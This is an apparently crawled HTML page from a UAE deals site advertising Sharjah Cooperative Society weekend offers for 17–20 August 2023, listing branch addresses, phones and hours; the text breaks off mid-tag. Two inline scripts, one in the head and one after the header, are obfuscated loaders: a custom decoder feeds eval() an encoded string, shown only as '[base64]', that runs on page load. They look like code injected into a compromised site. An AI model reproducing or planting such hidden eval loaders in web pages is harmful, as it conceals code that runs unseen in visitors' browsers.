

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dealzbook.ae/en/catalog/weekend-offers-17-aug-sharjah-coop
body_size: 22078
content:
<!DOCTYPE html>
<html lang="en"><head><link rel="canonical" href="https://www.dealzbook.ae/en/catalog/weekend-offers-17-aug-sharjah-coop"><link rel="alternate" href="https://www.dealzbook.ae/en/catalog/weekend-offers-17-aug-sharjah-coop" hreflang="en-AE"><link rel="alternate" href="https://www.dealzbook.ae/ar/catalog/weekend-offers-17-aug-sharjah-coop" hreflang="ar-AE"><script async src="https://www.googletagmanager.com/gtag/js?id=G-CFTDVKMRCN"></script><script>var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"zxiUlNJeZ",23,3,32))</script><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#ffffff"><meta name="robots" content="index, follow"><meta name="description" content="The latest offers and discounts from Sharjah Cooperative Society Emirates - Sharjah in all branches from 17 to 20 August 2023"><title>Sharjah Cooperative Society offers Emirates - Sharjah in all branches from 17 to 20 August 2023</title><meta property="og:image" content="https://www.dealzbook.ae/assets/images/dealzbook/01692480309.webp"><link rel="preconnect" href="https://www.googletagmanager.com" crossorigin><link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin><link rel="preload" href="https://www.dealzbook.ae/fonts/nunito-regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.dealzbook.ae/fonts/nunito-700.woff2" as="font" type="font/woff2" crossorigin><link href="/css/app.css" rel="stylesheet"><meta name="csrf-token" content="6UNmQQ9A7bNcpX3iCJImENGPeNH3AKZBFpMyseaH"><style type="text/css">.cat-box-s .hovereffect,.cat-box-s .hovereffect1{cursor:pointer!important}.nd-link{color:black}.nd-link:hover{text-decoration:none!important}h1 *,h2 *,h3 *,h4 *,h5 *,h6 *{font-size:unset!important}</style><style>@media only screen and (min-width:1200px){.card_box_img{height:320px;width:inherit}.catalogDate{font-size:14px!important}.catalogName{line-height:18px}}@media only screen and (max-width:1200px) and (min-width:600px){.card_box_img{height:300px;width:inherit}.catalogDate{font-size:14px!important}.catalogName{line-height:18px}}@media only screen and (max-width:600px){.card_box_img{height:250px;width:inherit}.catalogDate{font-size:12px!important}.catalogName{line-height:18px}}@media only screen and (max-width:350px){.card_box_img{height:200px;width:inherit}.catalogDate{margin-top:10px;font-size:12px!important;line-height:12px}.catalogName{line-height:14px;font-size:12px!important}}</style><script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"Offer","name":"Sharjah Cooperative Society offers Emirates - Sharjah in all branches from 17 to 20 August 2023","url":"https:\/\/www.dealzbook.ae\/en\/catalog\/weekend-offers-17-aug-sharjah-coop","description":"The latest offers and discounts from the Sharjah Cooperative Society Emirates in all its branches in the city from 17 to 20 August 2023&nbsp;on foodstuffs, vegetables, fruits, meat, fish, ready-made foods, baked goods, household appliances, detergents and other products","image":"https:\/\/www.dealzbook.ae\/assets\/images\/dealzbook\/01692480309.webp","offeredBy":{"@type":"Organization","name":"Sharjah Cooperative Society","url":"https:\/\/www.dealzbook.ae\/en\/store\/sharjah-cooperative-society"},"validFrom":"2023-08-17","validThrough":"2023-08-20"}
</script><script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"DealzBook UAE","item":"https:\/\/www.dealzbook.ae"},{"@type":"ListItem","position":2,"name":"Catalogs","item":"https:\/\/www.dealzbook.ae\/en\/catalogs"},{"@type":"ListItem","position":3,"name":"Sharjah Cooperative Society","item":"https:\/\/www.dealzbook.ae\/en\/store\/sharjah-cooperative-society"},{"@type":"ListItem","position":4,"name":"Weekend Offers 17 Aug - Sharjah Coop","item":"https:\/\/www.dealzbook.ae\/en\/catalog\/weekend-offers-17-aug-sharjah-coop"}]}
</script></head><body><div class="flex-center position-ref full-height"><style>body{margin:0;}.form-container{display:none;position:absolute;width:100%;z-index:999}.form-card{background-color:#0061a6;;color:white;}.input-group-text{background-color:inherit;;border:0;;padding:.375rem .75rem;;color:#0061a6;}.input-group-search{border:1px solid #fff!important;padding:.375rem 0rem!important}.form-control{height:auto;;box-shadow:none;}.form-control:focus{box-shadow:none;}input[list]::-webkit-calendar-picker-indicator{display:none!important}.search-btn{background-color:#004c83!important;border-color:#004c83!important}.cancel-btn{background-color:#0061a6!important;border-color:#004c83!important}.card-container{padding:0!important}.form-card{border:0!important;border-radius:0!important}</style><div class="form-container"><div class="container-fluid"><div class="row justify-content-center"><div class="col-md-8 col-lg-6 card-container"><div class="card form-card"><div class="card-body"><form method="post" action="https://www.dealzbook.ae/search/catalogs"><input type="hidden" name="_token" value="6UNmQQ9A7bNcpX3iCJImENGPeNH3AKZBFpMyseaH" autocomplete="off"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text bg-white"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="nav-search-title"><title id="nav-search-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span></div><input type="text" class="form-control input-group-search" name="search" placeholder="Find your catalog"></div><div class="form-group"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text bg-white icon-color"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="nav-location-title"><title id="nav-location-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span></div><select name="city" class="city-selector form-control input-group-search"><option value="">City</option><option value="al-fujairah">Al Fujairah</option><option value="ras-al-khaimah">Ras Al Khaimah</option><option value="umm-al-quwain">Umm al Quwain</option><option value="ajman">Ajman</option><option value="sharjah">Sharjah</option><option value="dubai">Dubai</option><option value="al-ain">Al Ain</option><option value="abu-dhabi">Abu Dhabi</option></select></div></div><div class="d-flex justify-content-center"><button type="button" class="btn btn-secondary cancel-btn mr-2 toggleFormBtn">Cancel</button><button type="submit" class="btn btn-primary search-btn">Search</button></div></form></div></div></div></div></div></div><header><nav class="customMainNav navbar navbar-expand-lg navbar-dark primary-color" style="flex-flow: wrap !important"><div class="container mb-2"><div class="flex thi-flex mb-2" style="width: 45%;"><a class="navbar-brand english-brand" href="https://www.dealzbook.ae" aria-label="home"><img style="width: 100%" src="https://www.dealzbook.ae/assets/images/1622429444logo.png" alt="Dealzbook logo"></a></div><div class="row inline-search mb-2"><form class="form-inline" id="catalogSearchForm" method="post" action="https://www.dealzbook.ae/search/catalogs"><input type="hidden" name="_token" value="6UNmQQ9A7bNcpX3iCJImENGPeNH3AKZBFpMyseaH" autocomplete="off"><div class="input-group catalog-input"><div class="input-group-prepend"><span class="input-group-text bg-white"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="search-title"><title id="search-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span></div><input type="text" class="form-control input-group-search" name="search" placeholder="Find your catalog"></div><div class="form-group city-input"><div class="input-group"><div class="input-group-prepend"><span class="input-group-text bg-white icon-color"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="location-title"><title id="location-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span></div><select name="city" class="city-selector form-control input-group-search"><option value="">City</option><option value="al-fujairah">Al Fujairah</option><option value="ras-al-khaimah">Ras Al Khaimah</option><option value="umm-al-quwain">Umm al Quwain</option><option value="ajman">Ajman</option><option value="sharjah">Sharjah</option><option value="dubai">Dubai</option><option value="al-ain">Al Ain</option><option value="abu-dhabi">Abu Dhabi</option></select></div></div><button type="submit" class="d-none"></button></form></div><div class="navbar-collapse search-form-div" id="basicExampleNav"><div class="search-form"><span class="toggleFormBtn search-toggle mr-3"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="search-toggle-title"><title id="search-toggle-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span><span class="toggleFormBtn map-toggle"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="location-toggle-title"><title id="location-toggle-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span><li class="nav-item lang-item"><a class="nav-link dropdown-toggle btn locale-btn" id="navbarDropdownMenuLinkLang">English</a><div class="dropdown-menu dropdown-primary" aria-labelledby="navbarDropdownMenuLinkLang"><a class="dropdown-item" href="https://www.dealzbook.ae/en/catalog/weekend-offers-17-aug-sharjah-coop">English</a><a class="dropdown-item" href="https://www.dealzbook.ae/ar/catalog/weekend-offers-17-aug-sharjah-coop">Arabic</a></div></li></div><ul class="navbar-nav mr-auto navbar-nav-english"><li class=" nav-item catalogs-item"><a class="nav-link" href="https://www.dealzbook.ae/en/catalogs">Catalogs</a></li><li class=" nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/coupons">Coupons</a></li><li class="nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/menus">Menus</a></li><li class="nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/offers">Other Offers</a></li><li class="nav-item dropdown locale-dropdown"><a class="nav-link dropdown-toggle btn locale-btn" id="navbarDropdownMenuLinkLang2">English</a><div class="dropdown-menu dropdown-primary" aria-labelledby="navbarDropdownMenuLinkLang2"><a class="dropdown-item" href="https://www.dealzbook.ae/en/catalog/weekend-offers-17-aug-sharjah-coop">English</a><a class="dropdown-item" href="https://www.dealzbook.ae/ar/catalog/weekend-offers-17-aug-sharjah-coop">Arabic</a></div></li></ul></div></div><nav class="customMainNav navbar navbar-expand-lg navbar-dark primary-color subcategories row"><div class="p-0 m-0"><div><ul class="navbar-nav mr-auto"><li class=" nav-item pt-2"><a class="nav-link" href="https://www.dealzbook.ae/en/supermarket">Supermarket</a></li><li class=" nav-item pt-2"><a class="nav-link" href="https://www.dealzbook.ae/en/restaurants">Restaurants</a></li></ul></div></div></nav></nav></header><script>var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"qtVQwuWAb",41,3,3))</script><div class=""><link href="https://www.dealzbook.ae/css/viewer.css" rel="stylesheet"><script src="https://www.dealzbook.ae/js/viewer.js" defer></script><style>.catalogImages{align-items:center}.accordion{border:1px solid #002247}.accordion h3{background-color:#f3e9eb;color:#222;font-size:16px;text-align:center;margin:0;padding:10px}.accordion .card-header{padding:0}.accordion .card-header button{text-align:left;display:block;width:100%;font-size:18px;color:#000;position:relative}.accordion .card-header button.collapsed::after{position:absolute;width:2px;height:12px;content:'';background-color:#000;right:12px;top:54%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.accordion .card-header button::before{position:absolute;width:12px;height:2px;content:'';background-color:#000;right:7px;top:50%}.accordion .card-header button:hover{text-decoration:none}.accordion .card-header button i{float:right;margin-top:3px}.accordion .card-body{padding:15px;font-size:16px}.accordion .card-body table{margin:0}.accordion .card-body table a{color:#000}.accordion .card-body table span{display:inline-block;width:10px;height:10px;border-radius:50%;margin-right:5px}.accordion ul.occasion_list a{padding:5px 15px;color:#222;font-size:14px;display:inline-block}.accordion ul.occasion_list a:hover{color:#002247}.textAlignRight{text-align:right!important}.storeInCities .accordion .card-header .textAlignRight::before{right:unset;left:7px}.storeInCities .accordion .card-header .textAlignRight::after{right:unset;left:12px}.viewer-canvas img{transform:scale(1.09)!important}.viewer-title{display:none}.viewer-navbar{display:none}#images img:hover{cursor:pointer}.viewer-toolbar>ul>.viewer-large{width:40px!important;height:40px!important}.viewer-play:before{background-position:-95px 4px}.viewer-next:before{background-position:-115px 4px}.viewer-prev:before{background-position:-76px 4px}.viewer-zoom-out:before{background-position:-16px 4px}.viewer-zoom-in:before{background-position:4px 4px}</style><a class="top_banner" href="https://www.dealzbook.ae/en/contact-us"><img src="https://www.dealzbook.ae/filemanager/uploads/banner%20ad%20(top)1.webp" class="d-block w-100" alt="..."></a><div class="container"><div class="lineBreaker "><p><a href="https://www.dealzbook.ae/en/catalogs">Catalogs</a>/ <a href="https://www.dealzbook.ae/en/store/sharjah-cooperative-society"> SHARJAH COOPERATIVE SOCIETY</a> / WEEKEND OFFERS 17 AUG - SHARJAH COOP</p></div><div class="catalogParentDiv"><div class="row catalogHeaderOne"><div class="storeLeftSideBar col-sm-6"><div class="storeLogo"><h1 class="">WEEKEND OFFERS 17 AUG - SHARJAH COOP</h1></div></div><div class="storeContentSection col-sm-6 catalogHeaderTwo"><div class="storeSocialIcons"><a href="http://www.facebook.com/share.php?u=https://www.dealzbook.ae/en/catalog/weekend-offers-17-aug-sharjah-coop&amp;title=Weekend%20Offers%2017%20Aug%20-%20Sharjah%20Coop" target="_blank"><img src="/img/icons/share-icon-facebook.svg"></a><a href="https://twitter.com/intent/tweet?url=https://www.dealzbook.ae/en/catalog/weekend-offers-17-aug-sharjah-coop&amp;text=Weekend%20Offers%2017%20Aug%20-%20Sharjah%20Coop" target="_blank"><img src="/img/icons/share-icon-twitter.svg"></a><a href="mailto:?body=Check%20out%20this%20site%20https://www.dealzbook.ae/en/catalog/weekend-offers-17-aug-sharjah-coop." target="_blank"><img src="/img/icons/mail.png"></a><a href="https://telegram.me/share/url?url=https://www.dealzbook.ae/en/catalog/weekend-offers-17-aug-sharjah-coop&amp;text=Weekend%20Offers%2017%20Aug%20-%20Sharjah%20Coop" target="_blank"><img src="/img/icons/telegram.png"></a><a href="https://wa.me/?text=Weekend%20Offers%2017%20Aug%20-%20Sharjah%20Coop%20https://www.dealzbook.ae/en/catalog/weekend-offers-17-aug-sharjah-coop" target="_blank"><img src="/img/icons/share-icon-whatsapp.svg"></a></div></div></div><div class="row catalogContainer"><div class="storeLeftSideBar col-sm-6"></div><div class="storeContentSection col-sm-6"><p><span style="font-weight: 700; font-size: 18px;">The latest offers and discounts from the Sharjah Cooperative Society Emirates in all its branches in the city from 17 to 20 August 2023&nbsp;on foodstuffs, vegetables, fruits, meat, fish, ready-made foods, baked goods, household appliances, detergents and other products</span></p></div><div class="row" id="images"><div class="col-sm-6"><div class="card"><img id="image" class="w-full" src="https://www.dealzbook.ae/assets/images/dealzbook/01692480309.webp" alt="Sunset in the mountains - 0"></div></div><div class="col-sm-6"><div class="row"><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/11692480309.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="11692480309"></div></div></div></div></div></div><div class="row"><div class="col-sm-3"></div><div class="col-sm-9"></div></div><div class="advertisement checkStores noShadow"><a href="https://www.dealzbook.ae/en/catalogs"><img src="https://www.dealzbook.ae/filemanager/uploads/1024%20297%20Discover%20the%20newest%20offers%20in%20UAE.webp" class="d-block w-100" alt="..."></a></div><h2 class="lineBreaker ">Branches and information</h2><div class="container storeInCities"><div class="accordion " id="accordionExample"><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail10" aria-expanded="true" aria-controls="p__detail10">Sharjah</button></h2></div><div id="p__detail10" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-abu-shagara"> Sharjah Cooperative Society Abu Shagara</a></p><div id="sharjah-co-op-abu-shagara"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Abu Shagara, Saad bin Abi Waqas Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/QMvzkJAxZBw1sEXs9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164811</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-batayeh"> Sharjah Cooperative Society Batayeh</a></p><div id="sharjah-co-op-batayeh"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Bataeh, Al Bataeh Al Faya Road, near Khaled Graas land</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/r2H52UuDx3voxJU96"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164555</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 10:00 am to 10:00 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-madam"> Sharjah Cooperative Society Al Madam</a></p><div id="sharjah-co-op-al-madam"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Fili, Al Jabal Road, Street No. 19</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/cn66TsghLPXcsJwT6"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164818</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 12:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-hamriyah"> Sharjah Cooperative Society Al Hamriyah</a></p><div id="sharjah-co-op-al-hamriyah"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Ittihad Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/AK2jgG1dtAM2iSSNA"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">65164820</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 12:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-khaldia"> Sharjah Cooperative Society Al Khaldia</a></p><div id="sharjah-co-op-al-khaldia"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Majaz, Khalidiya Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/C7zinMEAPBUtGzpo9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">65164807</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-dhaid"> Sharjah Cooperative Society Al Dhaid</a></p><div id="sharjah-co-op-al-dhaid"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Tayebah, Al Dhaid Road</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/uuCFykLgcwUnqhNw5"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164821</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-qulayaah"> Sharjah Cooperative Society Al Qulaya'ah</a></p><div id="sharjah-co-op-al-qulayaah"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Qulaya'ah , Al Sharq , Al Sharq Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/9M4kDR67oxS3zFeS6"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164804</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-zubair"> Sharjah Cooperative Society Al Zubair</a></p><div id="sharjah-co-op-al-zubair"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Zubair</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" 